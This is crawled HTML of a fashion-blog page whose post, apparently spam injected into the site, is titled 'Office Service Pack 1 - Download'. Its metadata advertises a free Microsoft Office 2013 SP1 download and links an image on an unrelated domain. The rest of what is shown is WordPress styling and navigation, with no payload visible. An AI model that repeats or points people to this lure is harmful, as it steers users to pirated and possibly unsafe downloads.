

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/office-service-pack-1-download/
body_size: 14588
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Office Service Pack 1 - Download | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/office-service-pack-1-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Office Service Pack 1 - Download | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Microsoft office professional plus 2013 sp1 64 bit free Click here to Download &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/office-service-pack-1-download/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2023-01-07T10:01:22+00:00" />
	<meta property="og:image" content="https://bitzklo.fun/ogrp.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/office-service-pack-1-download/#article","isPartOf":{"@id":"https://thinkfastfashion.com/office-service-pack-1-download/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Office Service Pack 1 &#8211; Download","datePublished":"2023-01-07T10:01:22+00:00","dateModified":"2023-01-07T10:01:22+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/office-service-pack-1-download/"},"wordCount":479,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/office-service-pack-1-download/#primaryimage"},"thumbnailUrl":"https://bitzklo.fun/ogrp.jpeg","articleSection":["ldosar"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/office-service-pack-1-download/","url":"https://thinkfastfashion.com/office-service-pack-1-download/","name":"Office Service Pack 1 - Download | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/office-service-pack-1-download/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/office-service-pack-1-download/#primaryimage"},"thumbnailUrl":"https://bitzklo.fun/ogrp.jpeg","datePublished":"2023-01-07T10:01:22+00:00","dateModified":"2023-01-07T10:01:22+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/office-service-pack-1-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/office-service-pack-1-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/office-service-pack-1-download/#primaryimage","url":"https://bitzklo.fun/ogrp.jpeg","contentUrl":"https://bitzklo.fun/ogrp.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/office-service-pack-1-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Office Service Pack 1 &#8211; Download"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Foffice-service-pack-1-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Foffice-service-pack-1-download%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/152560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=152560' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-152560 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
